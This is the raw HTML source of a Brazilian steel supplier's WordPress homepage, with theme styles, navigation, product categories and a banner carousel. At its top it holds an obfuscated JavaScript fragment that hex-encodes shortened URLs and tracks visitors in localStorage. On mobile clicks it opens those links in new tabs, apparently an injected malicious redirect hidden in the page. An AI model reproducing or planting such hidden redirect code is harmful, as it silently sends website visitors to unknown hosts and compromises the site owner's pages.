_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x64\x43\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6b\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>
		
		</style>			<style id="wd-style-header_731765-css" data-type="wd-style-header_731765">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 85px;
	--wd-header-general-sticky-h: 90px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 25px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 35px;
}



@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 120px;
		max-height: 120px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(2, 99, 111, 1);
}

.whb-ktcni2bpi5a5l8zcrysj .info-box-subtitle {
	font-size: 12px;
}
.whb-ktcni2bpi5a5l8zcrysj .info-box-title {
	color: rgba(94, 94, 94, 1);
	font-weight: 600;
	font-size: 14px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(190, 46, 47, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//pradoacos.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(239,239,239);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Open Sans", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(221,25,25);
}
:root{
--wd-alternative-color:rgb(89,89,89);
}
:root{
--wd-link-color:rgb(38,0,0);
--wd-link-color-hover:rgb(79,79,79);
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(137,137,137);
}
:root{
--btn-accented-bgcolor-hover:rgb(107,107,107);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 8px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 242px;
		}
	
	
			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-6976bf76a6cab a {background-color:rgba(29, 184, 86,1);}#wd-6976bf76a6cab a:hover {background-color:rgba(7, 131, 55,1);}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='http://pradoacos.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:88;--cs:38%;--cl:25%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-10955 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-tablet elementor-default elementor-kit-6 elementor-page elementor-page-10955">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_731765 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="http://pradoacos.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 215px;" />	</a>
					<a href="http://pradoacos.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 190px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-inline wd-design-1" role="navigation" aria-label="Navegação principal">
	<ul id="menu-menu-do-topo" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10955 current_page_item menu-item-10978 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://pradoacos.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10780 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://pradoacos.com.br/empresa/" class="woodmart-nav-link"><span class="nav-link-text">Empresa</span></a></li>
<li id="menu-item-11576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://pradoacos.com.br/produtos/" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12707 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/chapas/" class="woodmart-nav-link">Chapas</a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12708 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/dobras/" class="woodmart-nav-link">Dobras</a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12709 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/laminados/" class="woodmart-nav-link">Laminados</a></li>
	<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/p/loja/loja/" class="woodmart-nav-link">Loja</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/nylon/" class="woodmart-nav-link">Nylon</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12711 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/perfil-estrutural/" class="woodmart-nav-link">Perfil Estrutural</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12712 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/tambores-usados/" class="woodmart-nav-link">Tambores Usados</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12713 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/telas-galvanizadas/" class="woodmart-nav-link">Telas Galvanizadas</a></li>
	<li id="menu-item-12740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12740 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/telhas/" class="woodmart-nav-link">Telhas</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-12741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12741 item-level-2 wd-event-hover" ><a href="http://pradoacos.com.br/c/telhas/telha-metalica-galvalume/" class="woodmart-nav-link">Telha Metálica Galvalume</a></li>
		<li id="menu-item-12742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12742 item-level-2 wd-event-hover" ><a href="http://pradoacos.com.br/c/telhas/telha-translucida-fibra/" class="woodmart-nav-link">Telha Translúcida Fibra</a></li>
	</ul>
</li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12715 item-level-1 wd-event-hover" ><a href="http://pradoacos.com.br/c/tubos/" class="woodmart-nav-link">Tubos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://pradoacos.com.br/galeria/" class="woodmart-nav-link"><span class="nav-link-text">Galeria</span></a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://pradoacos.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:30px;"></div>			<div class="info-box-wrapper  whb-ktcni2bpi5a5l8zcrysj">
				<div id="wd-6976bf76a5b44" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top"  onclick="window.location.href=&quot;tel://551938625179&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img src="http://pradoacos.com.br/wp-content/uploads/elementor/thumbs/phone-call-1-qdql2hfg4jbqwohkwhrcw1i71ykhk3kn0toxqok8a8.png" title="phone-call (1)" alt="phone-call (1)" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">Fale Conosco</div><h4 class="info-box-title title box-title-style-default wd-fontsize-s">(19) 3862-5179</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-text wd-display-full-screen whb-bzfi4alwsoficpeefxtu" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Buscar			</span>

			</a>
	</div>
<div class="whb-space-element " style="width:30px;"></div><div id="wd-6976bf76a6cab" class=" whb-lsc9er7jkxia22c3q9r0 wd-button-wrapper text-center"><a href="#" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-round btn-size-default joinchat_open btn-icon-pos-left">ORÇAMENTO<span class="wd-btn-icon"><span class="wd-icon fab fa-whatsapp"></span></span></a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="http://pradoacos.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 198px;" />	</a>
					<a href="http://pradoacos.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="http://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 175px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Abrir menu móvel">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-10955" class="post-10955 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="10955" class="elementor elementor-10955">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5678207 wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5678207" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a30bf29" data-id="a30bf29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2179923 elementor-widget elementor-widget-wd_banner_carousel" data-id="2179923" data-element_type="widget" data-widget_type="wd_banner_carousel.default">
				<div class="elementor-widget-container">
							<div class="wd-carousel-container banners-carousel-wrapper wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-slides_per_view_tablet='{"size":""}' data-slides_per_view_mobile='{"size":""}' data-wrap="yes" data-autoplay="yes" data-hide_prev_next_buttons="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
			<div class="owl-carousel wd-owl banners-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
																<div class="promo-banner-wrapper elementor-repeater-item-65e073b">
			<div class="promo-banner banner-mask banner-hover-zoom-reverse color-scheme- banner-btn-size-default banner-btn-style-default with-btn banner-btn-position-hover cursor-pointer" onclick="window.location.href='https://pradoacos.com.br/empresa/'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img fetchpriority="high" decoding="async" width="1600" height="720" src="http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos.jpg" class="attachment-full size-full wp-image-12580" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos.jpg 1600w, http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos-400x180.jpg 400w, http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos-1300x585.jpg 1300w, http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos-768x346.jpg 768w, http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos-1536x691.jpg 1536w, http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos-700x315.jpg 700w, http://pradoacos.com.br/wp-content/uploads/2023/10/banner-prado-acos-150x68.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
